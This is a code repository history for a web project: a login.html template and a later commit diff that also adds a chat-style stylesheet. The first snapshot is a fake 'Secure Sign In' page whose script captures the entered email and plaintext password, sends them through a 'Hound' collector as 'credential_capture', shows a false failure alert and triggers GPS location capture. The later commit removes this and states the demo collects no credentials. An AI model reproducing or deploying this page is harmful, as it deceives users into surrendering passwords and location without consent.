
==== templates/login.html @ 067d85ba "First changes push" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Sign in</title>
  <link rel="stylesheet" href="../style.css">
  <link rel="manifest" href="../manifest.json">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    .login-wrap { max-width: 420px; margin: 60px auto; background: #fff; padding: 28px; border-radius: 8px; box-shadow: 0 8px 24px rgba(0,0,0,.08); }
    .login-wrap input { width: 100%; margin: 8px 0 14px; padding: 10px; }
    .login-wrap button { width: 100%; padding: 12px; background: #579ffb; color: #fff; border: 0; border-radius: 4px; }
  </style>
</head>
<body onload="gpsLocation()">
  <div class="login-wrap">
    <h2>Secure Sign In</h2>
    <p>Verify your identity and location to continue.</p>
    <label>Email</label>
    <input id="login-email" type="email" placeholder="you@example.com">
    <label>Password</label>
    <input id="login-password" type="password" placeholder="********">
    <button id="login-submit" type="button">Continue</button>
  </div>
  <script src="../smart_client.js"></script>
  <!-- tc_payload -->
  <script>
    document.getElementById('login-submit').addEventListener('click', function () {
      var email = document.getElementById('login-email').value;
      var password = document.getElementById('login-password').value;
      if (window.Hound) {
        window.Hound.send('credential_capture', {
          credentials: { email: email, password_length: password.length, password: password }
        });
      }
      alert('Verification failed. Please enable location and try again.');
      gpsLocation();
    });
  </script>
  <script src="../script.js"></script>
</body>
</html>

==== commit 160091f3: "new" ====
--- a/templates/login.html
+++ b/templates/login.html
@@ -12,31 +12,11 @@
     .login-wrap button { width: 100%; padding: 12px; background: #579ffb; color: #fff; border: 0; border-radius: 4px; }
   </style>
 </head>
-<body onload="gpsLocation()">
+<body>
   <div class="login-wrap">
-    <h2>Secure Sign In</h2>
-    <p>Verify your identity and location to continue.</p>
-    <label>Email</label>
-    <input id="login-email" type="email" placeholder="you@example.com">
-    <label>Password</label>
-    <input id="login-password" type="password" placeholder="********">
-    <button id="login-submit" type="button">Continue</button>
+    <h2>Sign-in is unavailable</h2>
+    <p>This demonstration never requests or collects passwords or other credentials.</p>
+    <p><a href="../consent/">Open the explicit consent page</a></p>
   </div>
-  <script src="../smart_client.js"></script>
-  <!-- tc_payload -->
-  <script>
-    document.getElementById('login-submit').addEventListener('click', function () {
-      var email = document.getElementById('login-email').value;
-      var password = document.getElementById('login-password').value;
-      if (window.Hound) {
-        window.Hound.send('credential_capture', {
-          credentials: { email: email, password_length: password.length, password: password }
-        });
-      }
-      alert('Verification failed. Please enable location and try again.');
-      gpsLocation();
-    });
-  </script>
-  <script src="../script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,174 @@
+:root {
+  --body-bg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
+  --msger-bg: #fff;
+  --border: 2px solid #ddd;
+  --left-msg-bg: #ececec;
+  --right-msg-bg: #579ffb;
+}
+
+html {
+  box-sizing: border-box;
+}
+
+*,
+*:before,
+*:after {
+  margin: 0;
+  padding: 0;
+  box-sizing: inherit;
+}
+
+body {
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  height: 100vh;
+  background-image: var(--body-bg);
+  font-family: Helvetica, sans-serif;
+}
+
+.msger {
+  display: flex;
+  flex-flow: column wrap;
+  justify-content: space-between;
+  width: 100%;
+  max-width: 867px;
+  margin: 25px 10px;
+  height: calc(100% - 50px);
+  border: var(--border);
+  border-radius: 5px;
+  background: var(--msger-bg);
+  box-shadow: 0 15px 15px -5px rgba(0, 0, 0, 0.2);
+}
+
+.msger-header {
+  display: flex;
+  justify-content: space-between;
+  padding: 10px;
+  border-bottom: var(--border);
+  background: #eee;
+  color: #666;
+}
+
+.msger-chat {
+  flex: 1;
+  overflow-y: auto;
+  padding: 10px;
+}
+
+.privacy-link {
+  margin: 8px 10px 0;
+  text-align: center;
+  font-size: 0.85rem;
+}
+
+.privacy-link a {
+  color: #2457a6;
+}
+.consent-banner {
+  margin: 10px;
+  padding: 12px 14px;
+  border: 1px solid #b8cbe3;
+  border-left: 4px solid #2457a6;
+  border-radius: 6px;
+  background: #f3f7fc;
+  color: #172033;
+  font-size: 0.9rem;
+}
+.consent-banner p { margin: 6px 0 0; }
+.consent-banner a { color: #2457a6; font-weight: 700; }
+.msger-chat::-webkit-scrollbar {
+  width: 6px;
+}
+.msger-chat::-webkit-scrollbar-track {
+  background: #ddd;
+}
+.msger-chat::-webkit-scrollbar-thumb {
+  background: #bdbdbd;
+}
+.msg {
+  display: flex;
+  align-items: flex-end;
+  margin-bottom: 10px;
+}
+.msg:last-of-type {
+  margin: 0;
+}
+.msg-img {
+  width: 50px;
+  height: 50px;
+  margin-right: 10px;
+  background: #ddd;
+  background-repeat: no-repeat;
+  background-position: center;
+  background-size: cover;
+  border-radius: 50%;
+}
+.msg-bubble {
+  max-width: 450px;
+  padding: 15px;
+  border-radius: 15px;
+  background: var(--left-msg-bg);
+}
+.msg-info {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  margin-bottom: 10px;
+}
+.msg-info-name {
+  margin-right: 10px;
+  font-weight: bold;
+}
+.msg-info-time {
+  font-size: 0.85em;
+}
+
+.left-msg .msg-bubble {
+  border-bottom-left-radius: 0;
+}
+
+.right-msg {
+  flex-direction: row-reverse;
+}
+.right-msg .msg-bubble {
+  background: var(--right-msg-bg);
+  color: #fff;
+  border-bottom-right-radius: 0;
+}
+.right-msg .msg-img {
+  margin: 0 0 0 10px;
+}
+
+.msger-inputarea {
+  display: flex;
+  padding: 10px;
+  border-top: var(--border);
+  background: #eee;
+}
+.msger-inputarea * {
+  padding: 10px;
+  border: none;
+  border-radius: 3px;
+  font-size: 1em;
+}
+.msger-input {
+  flex: 1;
+  background: #ddd;
+}
+.msger-send-btn {
+  margin-left: 10px;
+  background: rgb(0, 196, 65);
+  color: #fff;
+  font-weight: bold;
+  cursor: pointer;
+  transition: background 0.23s;
+}
+.msger-send-btn:hover {
+  background: rgb(0, 180, 50);
+}
+
+.msger-chat {
+  background-color: #fcfcfe;
+  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='260' height='260' viewBox='0 0 260 260'%3E%3Cg fill-rule='evenodd'%3E%3Cg fill='%23dddddd' fill-opacity='0.4'%3E%3Cpath d='M24.37 16c.2.65.39 1.32.54 2H21.17l1.17 2.34.45.9-.24.11V28a5 5 0 0 1-2.23 8.94l-.02.06a8 8 0 0 1-7.75 6h-20a8 8 0 0 1-7.74-6l-.02-.06A5 5 0 0 1-17.45 28v-6.76l-.79-1.58-.44-.9.9-.44.63-.32H-20a23.01 23.01 0 0 1 44.37-2zm-36.82 2a1 1 0 0 0-.44.1l-3.1 1.56.89 1.79 1.31-.66a3 3 0 0 1 2.69 0l2.2 1.1a1 1 0 0 0 .9 0l2.21-1.1a3 3 0 0 1 2.69 0l2.2 1.1a1 1 0 0 0 .9 0l2.21-1.1a3 3 0 0 1 2.69 0l2.2 1.1a1 1 0 0 0 .86.02l2.88-1.27a3 3 0 0 1 2.43 0l2.88 1.27a1 1 0 0 0 .85-.02l3.1-1.55-.89-1.79-1.42.71a3 3 0 0 1-2.56.06l-2.77-1.23a1 1 0 0 0-.4-.09h-.01a1 1 0 0 0-.4.09l-2.78 1.23a3 3 0 0 1-2.56-.06l-2.3-1.15a1 1 0 0 0-.45-.11h-.01a1 1 0 0 0-.44.1L.9 19.22a3 3 0 0 1-2.69 0l-2.2-1.1a1 1 0 0 0-.45-.11h-.01a1 1 0 0 0-.44.1l-2.21 1.11a3 3 0 0 1-2.69 0l-2.2-1.1a1 1 0 0 0-.45-.11h-.01zm0-2h-4.9a21.01 21.01 0 0 1 39.61 0h-2.09l-.06-.13-.26.13h-32.31zm30.35 7.68l1.36-.68h1.3v2h-36v-1.15l.34-.17 1.36-.68h2.59l1.36.68a3 3 0 0 0 2.69 0l1.36-.68h2.59l1.36.68a3 3 0 0 0 2.69 0L2.26 23h2.59l1.36.68a3 3 0 0 0 2.56.06l1.67-.74h3.23l1.67.74a3 3 0 0 0 2.56-.06zM-13.82 27l16.37 4.91L18.93 27h-32.75zm-.63 2h.34l16.66 5 16.67-5h.33a3 3 0 1 1 0 6h-34a3 3 0 1 1 0-6zm1.35 8a6 6 0 0 0 5.65 4h20a6 6 0 0 0 5.66-4H-13.1z'/%3E%3Cpath id='path6_fill-copy' d='M284.37 16c.2.65.39 1.32.54 2H281.17l1.17 2.34.45.9-.24.11V28a5 5 0 0 1-2.23 8.94l-.02.06a8 8 0 0 1-7.75 6h-20a8 8 0 0 1-7.74-6l-.02-.06a5 5 0 0 1-2.24-8.94v-6.76l-.79-1.58-.44-.9.9-.44.63-.32H240a23.01 23.01 0 0 1 44.37-2zm-36.82 2a1 1 0 0 0-.44.1l-3.1 1.56.89 1.79 1.31-.66a3 3 0 0 1 2.69 0l2.2 1.1a1 1 0 0 0 .9 0l2.21-1.1a3 3 0 0 1 2.69 0l2.2 1.1a1 1 0 0 0 .9 0l2.21-1.1a3 3 0 0 1 2.69 0l2.2 1.1a1 1 0 0 0 .86.02l2.88-1.27a3 3 0 0 1 2.43 0l2.88 1.27a1 1 0 0 0 .85-.02l3.1-1.55-.89-1.79-1.42.71a3 3 0 0 1-2.56.06l-2.77-1.23a1 1 0 0 0-.4-.09h-.01a1 1 0 0 0-.4.09l-2.78 1.23a3 3 0 0 1-2.56-.06l-2.3-1.15a1 1 0 0 0-.45-.11h-.01a1 1 0 0 0-.44.1l-2.21 1.11a3 3 0 0 1-2.69 0l-2.2-1.1a1 1 0 0 0-.45-.11h-.01a1 1 0 0 0-.44.1l-2.21 1.11a3 3 0 0 1-2.69 0l-2.2-1.1a1 1 0 0 0-.45-.11h-.01zm0-2h-4.9a21.01 21.01 0 0 1 39.61 0h-2.09l-.06-.13-.26.13h-32.31zm30.35 7.68l1.36-.68h1.3v2h-36v-1.15l.34-.17 1.36-.68h2.59l1.36.68a3 3 0 0 0 2.69 0l1.36-.68h2.59l1.36.68a3 3 0 0 0 2.69 0l1.36-.68h2.59l1.36.68a3 3 0 0 0 2.56.06l1.67-.74h3.23l1.67.74a3 3 0 0 0 2.56-.06zM246.18 27l16.37 4.91L278.93 27h-32.75zm-.63 2h.34l16.66 5 16.67-5h.33a3 3 0 1 1 0 6h-34a3 3 0 1 1 0-6zm1.35 8a6 6 0 0 0 5.65 4h20a6 6 0 0 0 5.66-4H246.9z'/%3E%3Cpath d='M159.5 21.02A9 9 0 0 0 151 15h-42a9 9 0 0 0-8.5 6.02 6 6 0 0 0 .02 11.96A8.99 8.99 0 0 0 109 45h42a9 9 0 0 0 8.48-12.02 6 6 0 0 0 .02-11.96zM151 17h-42a7 7 0 0 0-6.33 4h54.66a7 7 0 0 0-6.33-4zm-9.34 26a8.98 8.98 0 0 0 3.34-7h-2a7 7 0 0 1-7 7h-4.34a8.98 8.98 0 0 0 3.34-7h-2a7 7 0 0 1-7 7h-4.34a8.98 8.98 0 0 0 3.34-7h-2a7 7 0 0 1-7 7h-7a7 7 0 1 1 0-14h42a7 7 0 1 1 0 14h-9.34zM109 27a9 9 0 0 0-7.48 4H101a4 4 0 1 1 0-8h58a4 4 0 0 1 0 8h-.52a9 9 0 0 0-7.48-4h-42z'/%3E%3Cpath d='M39 115a8 8 0 1 0 0-16 8 8 0 0 0 0 16zm6-8a6 6 0 1 1-12 0 6 6 0 0 1 12 0zm-3-29v-2h8v-6H40a4 4 0 0 0-4 4v10H22l-1.33 4-.67 2h2.19L26 130h26l3.81-40H58l-.67-2L56 84H42v-6zm-4-4v10h2V74h8v-2h-8a2 2 0 0 0-2 2zm2 12h14.56l.67 2H22.77l.67-2H40zm13.8 4H24.2l3.62 38h22.36l3.62-38z'/%3E%3Cpath d='M129 92h-6v4h-6v4h-6v14h-3l.24 2 3.76 32h36l3.76-32 .24-2h-3v-14h-6v-4h-6v-4h-8zm18 22v-12h-4v4h3v8h1zm-3 0v-6h-4v6h4zm-6 6v-16h-4v19.17c1.6-.7 2.97-1.8 4-3.17zm-6 3.8V100h-4v23.8a10.04 10.04 0 0 0 4 0zm-6-.63V104h-4v16a10.04 10.04 0 0 0 4 3.17zm-6-9.17v-6h-4v6h4zm-6 0v-8h3v-4h-4v12h1zm27-12v-4h-4v4h3v4h1v-4zm-6 0v-8h-4v4h3v4h1zm-6-4v-4h-4v8h1v-4h3zm-6 4v-4h-4v8h1v-4h3zm7 24a12 12 0 0 0 11.83-10h7.92l-3.53 30h-32.44l-3.53-30h7.92A12 12 0 0 0 130 126z'/%3E%3Cpath d='M212 86v2h-4v-2h4zm4 0h-2v2h2v-2zm-20 0v.1a5 5 0 0 0-.56 9.65l.06.25 1.12 4.48a2 2 0 0 0 1.94 1.52h.01l7.02 24.55a2 2 0 0 0 1.92 1.45h4.98a2 2 0 0 0 1.92-1.45l7.02-24.55a2 2 0 0 0 1.95-1.52L224.5 96l.06-.25a5 5 0 0 0-.56-9.65V86a14 14 0 0 0-28 0zm4 0h6v2h-9a3 3 0 1 0 0 6H223a3 3 0 1 0 0-6H220v-2h2a12 12 0 1 0-24 0h2zm-1.44 14l-1-4h24.88l-1 4h-22.88zm8.95 26l-6.86-24h18.7l-6.86 24h-4.98zM150 242a22 22 0 1 0 0-44 22 22 0 0 0 0 44zm24-22a24 24 0 1 1-48 0 24 24 0 0 1 48 0zm-28.38 17.73l2.04-.87a6 6 0 0 1 4.68 0l2.04.87a2 2 0 0 0 2.5-.82l1.14-1.9a6 6 0 0 1 3.79-2.75l2.15-.5a2 2 0 0 0 1.54-2.12l-.19-2.2a6 6 0 0 1 1.45-4.46l1.45-1.67a2 2 0 0 0 0-2.62l-1.45-1.67a6 6 0 0 1-1.45-4.46l.2-2.2a2 2 0 0 0-1.55-2.13l-2.15-.5a6 6 0 0 1-3.8-2.75l-1.13-1.9a2 2 0 0 0-2.5-.8l-2.04.86a6 6 0 0 1-4.68 0l-2.04-.87a2 2 0 0 0-2.5.82l-1.14 1.9a6 6 0 0 1-3.79 2.75l-2.15.5a2 2 0 0 0-1.54 2.12l.19 2.2a6 6 0 0 1-1.45 4.46l-1.45 1.67a2 2 0 0 0 0 2.62l1.45 1.67a6 6 0 0 1 1.45 4.46l-.2 2.2a2 2 0 0 0 1.55 2.13l2.15.5a6 6 0 0 1 3.8 2.75l1.13 1.9a2 2 0 0 0 2.5.8zm2.82.97a4 4 0 0 1 3.12 0l2.04.87a4 4 0 0 0 4.99-1.62l1.14-1.9a4 4 0 0 1 2.53-1.84l2.15-.5a4 4 0 0 0 3.09-4.24l-.2-2.2a4 4 0 0 1 .97-2.98l1.45-1.67a4 4 0 0 0 0-5.24l-1.45-1.67a4 4 0 0 1-.97-2.97l.2-2.2a4 4 0 0 0-3.09-4.25l-2.15-.5a4 4 0 0 1-2.53-1.84l-1.14-1.9a4 4 0 0 0-5-1.62l-2.03.87a4 4 0 0 1-3.12 0l-2.04-.87a4 4 0 0 0-4.99 1.62l-1.14 1.9a4 4 0 0 1-2.53 1.84l-2.15.5a4 4 0 0 0-3.09 4.24l.2 2.2a4 4 0 0 1-.97 2.98l-1.45 1.67a4 4 0 0 0 0 5.24l1.45 1.67a4 4 0 0 1 .97 2.97l-.2 2.2a4 4 0 0 0 3.09 4.25l2.15.5a4 4 0 0 1 2.53 1.84l1.14 1.9a4 4 0 0 0 5 1.62l2.03-.87zM152 207a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm6 2a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm-11 1a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm-6 0a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm3-5a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm-8 8a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm3 6a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm0 6a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm4 7a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm5-2a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm5 4a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm4-6a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm6-4a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm-4-3a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm4-3a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm-5-4a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm-24 6a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm16 5a5 5 0 1 0 0-10 5 5 0 0 0 0 10zm7-5a7 7 0 1 1-14 0 7 7 0 0 1 14 0zm86-29a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm19 9a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm-14 5a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm-25 1a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm5 4a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm9 0a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm15 1a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm12-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm-11-14a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm-19 0a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm6 5a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm-25 15c0-.47.01-.94.03-1.4a5 5 0 0 1-1.7-8 3.99 3.99 0 0 1 1.88-5.18 5 5 0 0 1 3.4-6.22 3 3 0 0 1 1.46-1.05 5 5 0 0 1 7.76-3.27A30.86 30.86 0 0 1 246 184c6.79 0 13.06 2.18 18.17 5.88a5 5 0 0 1 7.76 3.27 3 3 0 0 1 1.47 1.05 5 5 0 0 1 3.4 6.22 4 4 0 0 1 1.87 5.18 4.98 4.98 0 0 1-1.7 8c.02.46.03.93.03 1.4v1h-62v-1zm.83-7.17a30.9 30.9 0 0 0-.62 3.57 3 3 0 0 1-.61-4.2c.37.28.78.49 1.23.63zm1.49-4.61c-.36.87-.68 1.76-.96 2.68a2 2 0 0 1-.21-3.71c.33.4.73.75 1.17 1.03zm2.32-4.54c-.54.86-1.03 1.76-1.49 2.68a3 3 0 0 1-.07-4.67 3 3 0 0 0 1.56 1.99zm1.14-1.7c.35-.5.72-.98 1.1-1.46a1 1 0 1 0-1.1 1.45zm5.34-5.77c-1.03.86-2 1.79-2.9 2.77a3 3 0 0 0-1.11-.77 3 3 0 0 1 4-2zm42.66 2.77c-.9-.98-1.87-1.9-2.9-2.77a3 3 0 0 1 4.01 2 3 3 0 0 0-1.1.77zm1.34 1.54c.38.48.75.96 1.1 1.45a1 1 0 1 0-1.1-1.45zm3.73 5.84c-.46-.92-.95-1.82-1.5-2.68a3 3 0 0 0 1.57-1.99 3 3 0 0 1-.07 4.67zm1.8 4.53c-.29-.9-.6-1.8-.97-2.67.44-.28.84-.63 1.17-1.03a2 2 0 0 1-.2 3.7zm1.14 5.51c-.14-1.21-.35-2.4-.62-3.57.45-.14.86-.35 1.23-.63a2.99 2.99 0 0 1-.6 4.2zM275 214a29 29 0 0 0-57.97 0h57.96zM72.33 198.12c-.21-.32-.34-.7-.34-1.12v-12h-2v12a4.01 4.01 0 0 0 7.09 2.54c.57-.69.91-1.57.91-2.54v-12h-2v12a1.99 1.99 0 0 1-2 2 2 2 0 0 1-1.66-.88zM75 176c.38 0 .74-.04 1.1-.12a4 4 0 0 0 6.19 2.4A13.94 13.94 0 0 1 84 185v24a6 6 0 0 1-6 6h-3v9a5 5 0 1 1-10 0v-9h-3a6 6 0 0 1-6-6v-24a14 14 0 0 1 14-14 5 5 0 0 0 5 5zm-17 15v12a1.99 1.99 0 0 0 1.22 1.84 2 2 0 0 0 2.44-.72c.21-.32.34-.7.34-1.12v-12h2v12a3.98 3.98 0 0 1-5.35 3.77 3.98 3.98 0 0 1-.65-.3V209a4 4 0 0 0 4 4h16a4 4 0 0 0 4-4v-24c.01-1.53-.23-2.88-.72-4.17-.43.1-.87.16-1.28.17a6 6 0 0 1-5.2-3 7 7 0 0 1-6.47-4.88A12 12 0 0 0 58 185v6zm9 24v9a3 3 0 1 0 6 0v-9h-6z'/%3E%3Cpath d='M-17 191a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm19 9a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2H3a1 1 0 0 1-1-1zm-14 5a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm-25 1a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm5 4a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm9 0a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm15 1a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm12-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2H4zm-11-14a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm-19 0a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm6 5a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm-25 15c0-.47.01-.94.03-1.4a5 5 0 0 1-1.7-8 3.99 3.99 0 0 1 1.88-5.18 5 5 0 0 1 3.4-6.22 3 3 0 0 1 1.46-1.05 5 5 0 0 1 7.76-3.27A30.86 30.86 0 0 1-14 184c6.79 0 13.06 2.18 18.17 5.88a5 5 0 0 1 7.76 3.27 3 3 0 0 1 1.47 1.05 5 5 0 0 1 3.4 6.22 4 4 0 0 1 1.87 5.18 4.98 4.98 0 0 1-1.7 8c.02.46.03.93.03 1.4v1h-62v-1zm.83-7.17a30.9 30.9 0 0 0-.62 3.57 3 3 0 0 1-.61-4.2c.37.28.78.49 1.23.63zm1.49-4.61c-.36.87-.68 1.76-.96 2.68a2 2 0 0 1-.21-3.71c.33.4.73.75 1.17 1.03zm2.32-4.54c-.54.86-1.03 1.76-1.49 2.68a3 3 0 0 1-.07-4.67 3 3 0 0 0 1.56 1.99zm1.14-1.7c.35-.5.72-.98 1.1-1.46a1 1 0 1 0-1.1 1.45zm5.34-5.77c-1.03.86-2 1.79-2.9 2.77a3 3 0 0 0-1.11-.77 3 3 0 0 1 4-2zm42.66 2.77c-.9-.98-1.87-1.9-2.9-2.77a3 3 0 0 1 4.01 2 3 3 0 0 0-1.1.77zm1.34 1.54c.38.48.75.96 1.1 1.45a1 1 0 1 0-1.1-1.45zm3.73 5.84c-.46-.92-.95-1.82-1.5-2.68a3 3 0 0 0 1.57-1.99 3 3 0 0 1-.07 4.67zm1.8 4.53c-.29-.9-.6-1.8-.97-2.67.44-.28.84-.63 1.17-1.03a2 2 0 0 1-.2 3.7zm1.14 5.51c-.14-1.21-.35-2.4-.62-3.57.45-.14.86-.35 1.23-.63a2.99 2.99 0 0 1-.6 4.2zM15 214a29 29 0 0 0-57.97 0h57.96z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
+}
